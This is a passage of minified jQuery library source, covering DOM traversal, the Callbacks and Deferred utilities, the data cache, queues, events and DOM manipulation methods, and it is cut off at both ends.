e){if(!(i="<"===e[0]&&">"===e[e.length-1]&&e.length>=3?[null,e,null]:P.exec(e))||!i[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(i[1]){if(t=t instanceof S?t[0]:t,S.merge(this,S.parseHTML(i[1],t&&t.nodeType?t.ownerDocument||t:x,!0)),j.test(i[1])&&S.isPlainObject(t))for(i in t)y(this[i])?this[i](t[i]):this.attr(i,t[i]);return this}return(r=x.getElementById(i[2]))&&(this[0]=r,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):y(e)?void 0!==n.ready?n.ready(e):e(S):S.makeArray(e,this)}).prototype=S.fn,L=S(x);var O=/^(?:parents|prev(?:Until|All))/,I={children:!0,contents:!0,next:!0,prev:!0};function z(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}S.fn.extend({has:function(e){var t=S(e,this),n=t.length;return this.filter((function(){for(var e=0;e<n;e++)if(S.contains(this,t[e]))return!0}))},closest:function(e,t){var n,i=0,r=this.length,s=[],a="string"!=typeof e&&S(e);if(!M.test(e))for(;i<r;i++)for(n=this[i];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?a.index(n)>-1:1===n.nodeType&&S.find.matchesSelector(n,e))){s.push(n);break}return this.pushStack(s.length>1?S.uniqueSort(s):s)},index:function(e){return e?"string"==typeof e?d.call(S(e),this[0]):d.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(S.uniqueSort(S.merge(this.get(),S(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),S.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return _(e,"parentNode")},parentsUntil:function(e,t,n){return _(e,"parentNode",n)},next:function(e){return z(e,"nextSibling")},prev:function(e){return z(e,"previousSibling")},nextAll:function(e){return _(e,"nextSibling")},prevAll:function(e){return _(e,"previousSibling")},nextUntil:function(e,t,n){return _(e,"nextSibling",n)},prevUntil:function(e,t,n){return _(e,"previousSibling",n)},siblings:function(e){return k((e.parentNode||{}).firstChild,e)},children:function(e){return k(e.firstChild)},contents:function(e){return null!=e.contentDocument&&a(e.contentDocument)?e.contentDocument:(A(e,"template")&&(e=e.content||e),S.merge([],e.childNodes))}},(function(e,t){S.fn[e]=function(n,i){var r=S.map(this,t,n);return"Until"!==e.slice(-5)&&(i=n),i&&"string"==typeof i&&(r=S.filter(i,r)),this.length>1&&(I[e]||S.uniqueSort(r),O.test(e)&&r.reverse()),this.pushStack(r)}}));var D=/[^\x20\t\r\n\f]+/g;function N(e){return e}function H(e){throw e}function q(e,t,n,i){var r;try{e&&y(r=e.promise)?r.call(e).done(t).fail(n):e&&y(r=e.then)?r.call(e,t,n):t.apply(void 0,[e].slice(i))}catch(e){n.apply(void 0,[e])}}S.Callbacks=function(e){e="string"==typeof e?function(e){var t={};return S.each(e.match(D)||[],(function(e,n){t[n]=!0})),t}(e):S.extend({},e);var t,n,i,r,s=[],a=[],o=-1,l=function(){for(r=r||e.once,i=t=!0;a.length;o=-1)for(n=a.shift();++o<s.length;)!1===s[o].apply(n[0],n[1])&&e.stopOnFalse&&(o=s.length,n=!1);e.memory||(n=!1),t=!1,r&&(s=n?[]:"")},c={add:function(){return s&&(n&&!t&&(o=s.length-1,a.push(n)),function t(n){S.each(n,(function(n,i){y(i)?e.unique&&c.has(i)||s.push(i):i&&i.length&&"string"!==C(i)&&t(i)}))}(arguments),n&&!t&&l()),this},remove:function(){return S.each(arguments,(function(e,t){for(var n;(n=S.inArray(t,s,n))>-1;)s.splice(n,1),n<=o&&o--})),this},has:function(e){return e?S.inArray(e,s)>-1:s.length>0},empty:function(){return s&&(s=[]),this},disable:function(){return r=a=[],s=n="",this},disabled:function(){return!s},lock:function(){return r=a=[],n||t||(s=n=""),this},locked:function(){return!!r},fireWith:function(e,n){return r||(n=[e,(n=n||[]).slice?n.slice():n],a.push(n),t||l()),this},fire:function(){return c.fireWith(this,arguments),this},fired:function(){return!!i}};return c},S.extend({Deferred:function(e){var t=[["notify","progress",S.Callbacks("memory"),S.Callbacks("memory"),2],["resolve","done",S.Callbacks("once memory"),S.Callbacks("once memory"),0,"resolved"],["reject","fail",S.Callbacks("once memory"),S.Callbacks("once memory"),1,"rejected"]],i="pending",r={state:function(){return i},always:function(){return s.done(arguments).fail(arguments),this},catch:function(e){return r.then(null,e)},pipe:function(){var e=arguments;return S.Deferred((function(n){S.each(t,(function(t,i){var r=y(e[i[4]])&&e[i[4]];s[i[1]]((function(){var e=r&&r.apply(this,arguments);e&&y(e.promise)?e.promise().progress(n.notify).done(n.resolve).fail(n.reject):n[i[0]+"With"](this,r?[e]:arguments)}))})),e=null})).promise()},then:function(e,i,r){var s=0;function a(e,t,i,r){return function(){var o=this,l=arguments,c=function(){var n,c;if(!(e<s)){if((n=i.apply(o,l))===t.promise())throw new TypeError("Thenable self-resolution");c=n&&("object"==typeof n||"function"==typeof n)&&n.then,y(c)?r?c.call(n,a(s,t,N,r),a(s,t,H,r)):(s++,c.call(n,a(s,t,N,r),a(s,t,H,r),a(s,t,N,t.notifyWith))):(i!==N&&(o=void 0,l=[n]),(r||t.resolveWith)(o,l))}},d=r?c:function(){try{c()}catch(n){S.Deferred.exceptionHook&&S.Deferred.exceptionHook(n,d.stackTrace),e+1>=s&&(i!==H&&(o=void 0,l=[n]),t.rejectWith(o,l))}};e?d():(S.Deferred.getStackHook&&(d.stackTrace=S.Deferred.getStackHook()),n.setTimeout(d))}}return S.Deferred((function(n){t[0][3].add(a(0,n,y(r)?r:N,n.notifyWith)),t[1][3].add(a(0,n,y(e)?e:N)),t[2][3].add(a(0,n,y(i)?i:H))})).promise()},promise:function(e){return null!=e?S.extend(e,r):r}},s={};return S.each(t,(function(e,n){var a=n[2],o=n[5];r[n[1]]=a.add,o&&a.add((function(){i=o}),t[3-e][2].disable,t[3-e][3].disable,t[0][2].lock,t[0][3].lock),a.add(n[3].fire),s[n[0]]=function(){return s[n[0]+"With"](this===s?void 0:this,arguments),this},s[n[0]+"With"]=a.fireWith})),r.promise(s),e&&e.call(s,s),s},when:function(e){var t=arguments.length,n=t,i=Array(n),r=o.call(arguments),s=S.Deferred(),a=function(e){return function(n){i[e]=this,r[e]=arguments.length>1?o.call(arguments):n,--t||s.resolveWith(i,r)}};if(t<=1&&(q(e,s.done(a(n)).resolve,s.reject,!t),"pending"===s.state()||y(r[n]&&r[n].then)))return s.then();for(;n--;)q(r[n],a(n),s.reject);return s.promise()}});var F=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;S.Deferred.exceptionHook=function(e,t){n.console&&n.console.warn&&e&&F.test(e.name)&&n.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},S.readyException=function(e){n.setTimeout((function(){throw e}))};var B=S.Deferred();function R(){x.removeEventListener("DOMContentLoaded",R),n.removeEventListener("load",R),S.ready()}S.fn.ready=function(e){return B.then(e).catch((function(e){S.readyException(e)})),this},S.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--S.readyWait:S.isReady)||(S.isReady=!0,!0!==e&&--S.readyWait>0||B.resolveWith(x,[S]))}}),S.ready.then=B.then,"complete"===x.readyState||"loading"!==x.readyState&&!x.documentElement.doScroll?n.setTimeout(S.ready):(x.addEventListener("DOMContentLoaded",R),n.addEventListener("load",R));var W=function(e,t,n,i,r,s,a){var o=0,l=e.length,c=null==n;if("object"===C(n))for(o in r=!0,n)W(e,t,o,n[o],!0,s,a);else if(void 0!==i&&(r=!0,y(i)||(a=!0),c&&(a?(t.call(e,i),t=null):(c=t,t=function(e,t,n){return c.call(S(e),n)})),t))for(;o<l;o++)t(e[o],n,a?i:i.call(e[o],o,t(e[o],n)));return r?e:c?t.call(e):l?t(e[0],n):s},V=/^-ms-/,G=/-([a-z])/g;function X(e,t){return t.toUpperCase()}function U(e){return e.replace(V,"ms-").replace(G,X)}var Y=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function K(){this.expando=S.expando+K.uid++}K.uid=1,K.prototype={cache:function(e){var t=e[this.expando];return t||(t=Object.create(null),Y(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var i,r=this.cache(e);if("string"==typeof t)r[U(t)]=n;else for(i in t)r[U(i)]=t[i];return r},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][U(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,i=e[this.expando];if(void 0!==i){if(void 0!==t){n=(t=Array.isArray(t)?t.map(U):(t=U(t))in i?[t]:t.match(D)||[]).length;for(;n--;)delete i[t[n]]}(void 0===t||S.isEmptyObject(i))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!S.isEmptyObject(t)}};var Z=new K,J=new K,Q=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,ee=/[A-Z]/g;function te(e,t,n){var i;if(void 0===n&&1===e.nodeType)if(i="data-"+t.replace(ee,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(i))){try{n=function(e){return"true"===e||"false"!==e&&("null"===e?null:e===+e+""?+e:Q.test(e)?JSON.parse(e):e)}(n)}catch(e){}J.set(e,t,n)}else n=void 0;return n}S.extend({hasData:function(e){return J.hasData(e)||Z.hasData(e)},data:function(e,t,n){return J.access(e,t,n)},removeData:function(e,t){J.remove(e,t)},_data:function(e,t,n){return Z.access(e,t,n)},_removeData:function(e,t){Z.remove(e,t)}}),S.fn.extend({data:function(e,t){var n,i,r,s=this[0],a=s&&s.attributes;if(void 0===e){if(this.length&&(r=J.get(s),1===s.nodeType&&!Z.get(s,"hasDataAttrs"))){for(n=a.length;n--;)a[n]&&0===(i=a[n].name).indexOf("data-")&&(i=U(i.slice(5)),te(s,i,r[i]));Z.set(s,"hasDataAttrs",!0)}return r}return"object"==typeof e?this.each((function(){J.set(this,e)})):W(this,(function(t){var n;if(s&&void 0===t)return void 0!==(n=J.get(s,e))||void 0!==(n=te(s,e))?n:void 0;this.each((function(){J.set(this,e,t)}))}),null,t,arguments.length>1,null,!0)},removeData:function(e){return this.each((function(){J.remove(this,e)}))}}),S.extend({queue:function(e,t,n){var i;if(e)return t=(t||"fx")+"queue",i=Z.get(e,t),n&&(!i||Array.isArray(n)?i=Z.access(e,t,S.makeArray(n)):i.push(n)),i||[]},dequeue:function(e,t){t=t||"fx";var n=S.queue(e,t),i=n.length,r=n.shift(),s=S._queueHooks(e,t);"inprogress"===r&&(r=n.shift(),i--),r&&("fx"===t&&n.unshift("inprogress"),delete s.stop,r.call(e,(function(){S.dequeue(e,t)}),s)),!i&&s&&s.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return Z.get(e,n)||Z.access(e,n,{empty:S.Callbacks("once memory").add((function(){Z.remove(e,[t+"queue",n])}))})}}),S.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?S.queue(this[0],e):void 0===t?this:this.each((function(){var n=S.queue(this,e,t);S._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&S.dequeue(this,e)}))},dequeue:function(e){return this.each((function(){S.dequeue(this,e)}))},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,i=1,r=S.Deferred(),s=this,a=this.length,o=function(){--i||r.resolveWith(s,[s])};for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";a--;)(n=Z.get(s[a],e+"queueHooks"))&&n.empty&&(i++,n.empty.add(o));return o(),r.promise(t)}});var ne=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ie=new RegExp("^(?:([+-])=|)("+ne+")([a-z%]*)$","i"),re=["Top","Right","Bottom","Left"],se=x.documentElement,ae=function(e){return S.contains(e.ownerDocument,e)},oe={composed:!0};se.getRootNode&&(ae=function(e){return S.contains(e.ownerDocument,e)||e.getRootNode(oe)===e.ownerDocument});var le=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&ae(e)&&"none"===S.css(e,"display")};function ce(e,t,n,i){var r,s,a=20,o=i?function(){return i.cur()}:function(){return S.css(e,t,"")},l=o(),c=n&&n[3]||(S.cssNumber[t]?"":"px"),d=e.nodeType&&(S.cssNumber[t]||"px"!==c&&+l)&&ie.exec(S.css(e,t));if(d&&d[3]!==c){for(l/=2,c=c||d[3],d=+l||1;a--;)S.style(e,t,d+c),(1-s)*(1-(s=o()/l||.5))<=0&&(a=0),d/=s;d*=2,S.style(e,t,d+c),n=n||[]}return n&&(d=+d||+l||0,r=n[1]?d+(n[1]+1)*n[2]:+n[2],i&&(i.unit=c,i.start=d,i.end=r)),r}var de={};function ue(e){var t,n=e.ownerDocument,i=e.nodeName,r=de[i];return r||(t=n.body.appendChild(n.createElement(i)),r=S.css(t,"display"),t.parentNode.removeChild(t),"none"===r&&(r="block"),de[i]=r,r)}function pe(e,t){for(var n,i,r=[],s=0,a=e.length;s<a;s++)(i=e[s]).style&&(n=i.style.display,t?("none"===n&&(r[s]=Z.get(i,"display")||null,r[s]||(i.style.display="")),""===i.style.display&&le(i)&&(r[s]=ue(i))):"none"!==n&&(r[s]="none",Z.set(i,"display",n)));for(s=0;s<a;s++)null!=r[s]&&(e[s].style.display=r[s]);return e}S.fn.extend({show:function(){return pe(this,!0)},hide:function(){return pe(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each((function(){le(this)?S(this).show():S(this).hide()}))}});var he,fe,me=/^(?:checkbox|radio)$/i,ve=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,ye=/^$|^module$|\/(?:java|ecma)script/i;he=x.createDocumentFragment().appendChild(x.createElement("div")),(fe=x.createElement("input")).setAttribute("type","radio"),fe.setAttribute("checked","checked"),fe.setAttribute("name","t"),he.appendChild(fe),v.checkClone=he.cloneNode(!0).cloneNode(!0).lastChild.checked,he.innerHTML="<textarea>x</textarea>",v.noCloneChecked=!!he.cloneNode(!0).lastChild.defaultValue,he.innerHTML="<option></option>",v.option=!!he.lastChild;var ge={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function xe(e,t){var n;return n=void 0!==e.getElementsByTagName?e.getElementsByTagName(t||"*"):void 0!==e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&A(e,t)?S.merge([e],n):n}function be(e,t){for(var n=0,i=e.length;n<i;n++)Z.set(e[n],"globalEval",!t||Z.get(t[n],"globalEval"))}ge.tbody=ge.tfoot=ge.colgroup=ge.caption=ge.thead,ge.th=ge.td,v.option||(ge.optgroup=ge.option=[1,"<select multiple='multiple'>","</select>"]);var we=/<|&#?\w+;/;function Ce(e,t,n,i,r){for(var s,a,o,l,c,d,u=t.createDocumentFragment(),p=[],h=0,f=e.length;h<f;h++)if((s=e[h])||0===s)if("object"===C(s))S.merge(p,s.nodeType?[s]:s);else if(we.test(s)){for(a=a||u.appendChild(t.createElement("div")),o=(ve.exec(s)||["",""])[1].toLowerCase(),l=ge[o]||ge._default,a.innerHTML=l[1]+S.htmlPrefilter(s)+l[2],d=l[0];d--;)a=a.lastChild;S.merge(p,a.childNodes),(a=u.firstChild).textContent=""}else p.push(t.createTextNode(s));for(u.textContent="",h=0;s=p[h++];)if(i&&S.inArray(s,i)>-1)r&&r.push(s);else if(c=ae(s),a=xe(u.appendChild(s),"script"),c&&be(a),n)for(d=0;s=a[d++];)ye.test(s.type||"")&&n.push(s);return u}var Se=/^key/,Te=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,Ee=/^([^.]*)(?:\.(.+)|)/;function _e(){return!0}function ke(){return!1}function Me(e,t){return e===function(){try{return x.activeElement}catch(e){}}()==("focus"===t)}function Ae(e,t,n,i,r,s){var a,o;if("object"==typeof t){for(o in"string"!=typeof n&&(i=i||n,n=void 0),t)Ae(e,o,n,i,t[o],s);return e}if(null==i&&null==r?(r=n,i=n=void 0):null==r&&("string"==typeof n?(r=i,i=void 0):(r=i,i=n,n=void 0)),!1===r)r=ke;else if(!r)return e;return 1===s&&(a=r,(r=function(e){return S().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=S.guid++)),e.each((function(){S.event.add(this,t,r,i,n)}))}function je(e,t,n){n?(Z.set(e,t,!1),S.event.add(e,t,{namespace:!1,handler:function(e){var i,r,s=Z.get(this,t);if(1&e.isTrigger&&this[t]){if(s.length)(S.event.special[t]||{}).delegateType&&e.stopPropagation();else if(s=o.call(arguments),Z.set(this,t,s),i=n(this,t),this[t](),s!==(r=Z.get(this,t))||i?Z.set(this,t,!1):r={},s!==r)return e.stopImmediatePropagation(),e.preventDefault(),r.value}else s.length&&(Z.set(this,t,{value:S.event.trigger(S.extend(s[0],S.Event.prototype),s.slice(1),this)}),e.stopImmediatePropagation())}})):void 0===Z.get(e,t)&&S.event.add(e,t,_e)}S.event={global:{},add:function(e,t,n,i,r){var s,a,o,l,c,d,u,p,h,f,m,v=Z.get(e);if(Y(e))for(n.handler&&(n=(s=n).handler,r=s.selector),r&&S.find.matchesSelector(se,r),n.guid||(n.guid=S.guid++),(l=v.events)||(l=v.events=Object.create(null)),(a=v.handle)||(a=v.handle=function(t){return void 0!==S&&S.event.triggered!==t.type?S.event.dispatch.apply(e,arguments):void 0}),c=(t=(t||"").match(D)||[""]).length;c--;)h=m=(o=Ee.exec(t[c])||[])[1],f=(o[2]||"").split(".").sort(),h&&(u=S.event.special[h]||{},h=(r?u.delegateType:u.bindType)||h,u=S.event.special[h]||{},d=S.extend({type:h,origType:m,data:i,handler:n,guid:n.guid,selector:r,needsContext:r&&S.expr.match.needsContext.test(r),namespace:f.join(".")},s),(p=l[h])||((p=l[h]=[]).delegateCount=0,u.setup&&!1!==u.setup.call(e,i,f,a)||e.addEventListener&&e.addEventListener(h,a)),u.add&&(u.add.call(e,d),d.handler.guid||(d.handler.guid=n.guid)),r?p.splice(p.delegateCount++,0,d):p.push(d),S.event.global[h]=!0)},remove:function(e,t,n,i,r){var s,a,o,l,c,d,u,p,h,f,m,v=Z.hasData(e)&&Z.get(e);if(v&&(l=v.events)){for(c=(t=(t||"").match(D)||[""]).length;c--;)if(h=m=(o=Ee.exec(t[c])||[])[1],f=(o[2]||"").split(".").sort(),h){for(u=S.event.special[h]||{},p=l[h=(i?u.delegateType:u.bindType)||h]||[],o=o[2]&&new RegExp("(^|\\.)"+f.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=s=p.length;s--;)d=p[s],!r&&m!==d.origType||n&&n.guid!==d.guid||o&&!o.test(d.namespace)||i&&i!==d.selector&&("**"!==i||!d.selector)||(p.splice(s,1),d.selector&&p.delegateCount--,u.remove&&u.remove.call(e,d));a&&!p.length&&(u.teardown&&!1!==u.teardown.call(e,f,v.handle)||S.removeEvent(e,h,v.handle),delete l[h])}else for(h in l)S.event.remove(e,h+t[c],n,i,!0);S.isEmptyObject(l)&&Z.remove(e,"handle events")}},dispatch:function(e){var t,n,i,r,s,a,o=new Array(arguments.length),l=S.event.fix(e),c=(Z.get(this,"events")||Object.create(null))[l.type]||[],d=S.event.special[l.type]||{};for(o[0]=l,t=1;t<arguments.length;t++)o[t]=arguments[t];if(l.delegateTarget=this,!d.preDispatch||!1!==d.preDispatch.call(this,l)){for(a=S.event.handlers.call(this,l,c),t=0;(r=a[t++])&&!l.isPropagationStopped();)for(l.currentTarget=r.elem,n=0;(s=r.handlers[n++])&&!l.isImmediatePropagationStopped();)l.rnamespace&&!1!==s.namespace&&!l.rnamespace.test(s.namespace)||(l.handleObj=s,l.data=s.data,void 0!==(i=((S.event.special[s.origType]||{}).handle||s.handler).apply(r.elem,o))&&!1===(l.result=i)&&(l.preventDefault(),l.stopPropagation()));return d.postDispatch&&d.postDispatch.call(this,l),l.result}},handlers:function(e,t){var n,i,r,s,a,o=[],l=t.delegateCount,c=e.target;if(l&&c.nodeType&&!("click"===e.type&&e.button>=1))for(;c!==this;c=c.parentNode||this)if(1===c.nodeType&&("click"!==e.type||!0!==c.disabled)){for(s=[],a={},n=0;n<l;n++)void 0===a[r=(i=t[n]).selector+" "]&&(a[r]=i.needsContext?S(r,this).index(c)>-1:S.find(r,this,null,[c]).length),a[r]&&s.push(i);s.length&&o.push({elem:c,handlers:s})}return c=this,l<t.length&&o.push({elem:c,handlers:t.slice(l)}),o},addProp:function(e,t){Object.defineProperty(S.Event.prototype,e,{enumerable:!0,configurable:!0,get:y(t)?function(){if(this.originalEvent)return t(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[e]},set:function(t){Object.defineProperty(this,e,{enumerable:!0,configurable:!0,writable:!0,value:t})}})},fix:function(e){return e[S.expando]?e:new S.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return me.test(t.type)&&t.click&&A(t,"input")&&je(t,"click",_e),!1},trigger:function(e){var t=this||e;return me.test(t.type)&&t.click&&A(t,"input")&&je(t,"click"),!0},_default:function(e){var t=e.target;return me.test(t.type)&&t.click&&A(t,"input")&&Z.get(t,"click")||A(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},S.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},S.Event=function(e,t){if(!(this instanceof S.Event))return new S.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?_e:ke,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&S.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[S.expando]=!0},S.Event.prototype={constructor:S.Event,isDefaultPrevented:ke,isPropagationStopped:ke,isImmediatePropagationStopped:ke,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=_e,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=_e,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=_e,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},S.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(e){var t=e.button;return null==e.which&&Se.test(e.type)?null!=e.charCode?e.charCode:e.keyCode:!e.which&&void 0!==t&&Te.test(e.type)?1&t?1:2&t?3:4&t?2:0:e.which}},S.event.addProp),S.each({focus:"focusin",blur:"focusout"},(function(e,t){S.event.special[e]={setup:function(){return je(this,e,Me),!1},trigger:function(){return je(this,e),!0},delegateType:t}})),S.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},(function(e,t){S.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,i=this,r=e.relatedTarget,s=e.handleObj;return r&&(r===i||S.contains(i,r))||(e.type=s.origType,n=s.handler.apply(this,arguments),e.type=t),n}}})),S.fn.extend({on:function(e,t,n,i){return Ae(this,e,t,n,i)},one:function(e,t,n,i){return Ae(this,e,t,n,i,1)},off:function(e,t,n){var i,r;if(e&&e.preventDefault&&e.handleObj)return i=e.handleObj,S(e.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this;if("object"==typeof e){for(r in e)this.off(r,t,e[r]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=ke),this.each((function(){S.event.remove(this,e,n,t)}))}});var $e=/<script|<style|<link/i,Le=/checked\s*(?:[^=]|=\s*.checked.)/i,Pe=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function Oe(e,t){return A(e,"table")&&A(11!==t.nodeType?t:t.firstChild,"tr")&&S(e).children("tbody")[0]||e}function Ie(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function ze(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function De(e,t){var n,i,r,s,a,o;if(1===t.nodeType){if(Z.hasData(e)&&(o=Z.get(e).events))for(r in Z.remove(t,"handle events"),o)for(n=0,i=o[r].length;n<i;n++)S.event.add(t,r,o[r][n]);J.hasData(e)&&(s=J.access(e),a=S.extend({},s),J.set(t,a))}}function Ne(e,t){var n=t.nodeName.toLowerCase();"input"===n&&me.test(e.type)?t.checked=e.checked:"input"!==n&&"textarea"!==n||(t.defaultValue=e.defaultValue)}function He(e,t,n,i){t=l(t);var r,s,a,o,c,d,u=0,p=e.length,h=p-1,f=t[0],m=y(f);if(m||p>1&&"string"==typeof f&&!v.checkClone&&Le.test(f))return e.each((function(r){var s=e.eq(r);m&&(t[0]=f.call(this,r,s.html())),He(s,t,n,i)}));if(p&&(s=(r=Ce(t,e[0].ownerDocument,!1,e,i)).firstChild,1===r.childNodes.length&&(r=s),s||i)){for(o=(a=S.map(xe(r,"script"),Ie)).length;u<p;u++)c=r,u!==h&&(c=S.clone(c,!0,!0),o&&S.merge(a,xe(c,"script"))),n.call(e[u],c,u);if(o)for(d=a[a.length-1].ownerDocument,S.map(a,ze),u=0;u<o;u++)c=a[u],ye.test(c.type||"")&&!Z.access(c,"globalEval")&&S.contains(d,c)&&(c.src&&"module"!==(c.type||"").toLowerCase()?S._evalUrl&&!c.noModule&&S._evalUrl(c.src,{nonce:c.nonce||c.getAttribute("nonce")},d):w(c.textContent.replace(Pe,""),c,d))}return e}function qe(e,t,n){for(var i,r=t?S.filter(t,e):e,s=0;null!=(i=r[s]);s++)n||1!==i.nodeType||S.cleanData(xe(i)),i.parentNode&&(n&&ae(i)&&be(xe(i,"script")),i.parentNode.removeChild(i));return e}S.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var i,r,s,a,o=e.cloneNode(!0),l=ae(e);if(!(v.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||S.isXMLDoc(e)))for(a=xe(o),i=0,r=(s=xe(e)).length;i<r;i++)Ne(s[i],a[i]);if(t)if(n)for(s=s||xe(e),a=a||xe(o),i=0,r=s.length;i<r;i++)De(s[i],a[i]);else De(e,o);return(a=xe(o,"script")).length>0&&be(a,!l&&xe(e,"script")),o},cleanData:function(e){for(var t,n,i,r=S.event.special,s=0;void 0!==(n=e[s]);s++)if(Y(n)){if(t=n[Z.expando]){if(t.events)for(i in t.events)r[i]?S.event.remove(n,i):S.removeEvent(n,i,t.handle);n[Z.expando]=void 0}n[J.expando]&&(n[J.expando]=void 0)}}}),S.fn.extend({detach:function(e){return qe(this,e,!0)},remove:function(e){return qe(this,e)},text:function(e){return W(this,(function(e){return void 0===e?S.text(this):this.empty().each((function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)}))}),null,e,arguments.length)},append:function(){return He(this,arguments,(function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Oe(this,e).appendChild(e)}))},prepend:function(){return He(this,arguments,(function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Oe(this,e);t.insertBefore(e,t.firstChild)}}))},before:function(){return He(this,arguments,(function(e){this.parentNode&&this.parentNode.insertBefore(e,this)}))},after:function(){return He(this,arguments,(function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)}))},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(S.cleanData(xe(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map((function(){return S.clone(this,e,t)}))},html:function(e){return W(this,(function(e){var t=this[0]||{},n=0,i=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!$e.test(e)&&!ge[(ve.exec(e)||["",""])[1].toLowerCase()]){e=S.htmlPrefilter(e);try{for(;n<i;n++)1===(t=this[n]||{}).nodeType&&(S.cleanData(xe(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)}),null,e,arguments.length)},replaceWith:function(){var e=[];return He(this,arguments,(function(t){var n=this.parentNode;S.inArray(this,e)<0&&(S.cleanData(xe(this)),n&&n.replaceChild(t,this))}),e)}}),S.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},(function(e,t){S.fn[e]=function(e){for(var n,i=[],r=S(e),s=r.length-1,a=0;a<=s;a++)n=a===s?this:this.clone(!0),S(r[a])[t](n),c.apply(i,n.get());return this.pushStack(i)}}));var Fe=new RegExp("^("+ne+")(?!px)[a-z%]+$","i"),Be=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=n),t.getComputedStyle(e)},Re=function(e,t,n){var i,r,s={};for(r in t)s[r]=e.style[r],e.style[r]=t[r];for(r in i=n.call(e),t)e.style[r]=s[r];return i},We=new RegExp(re.join("|"),"i");function Ve(e,t,n){var 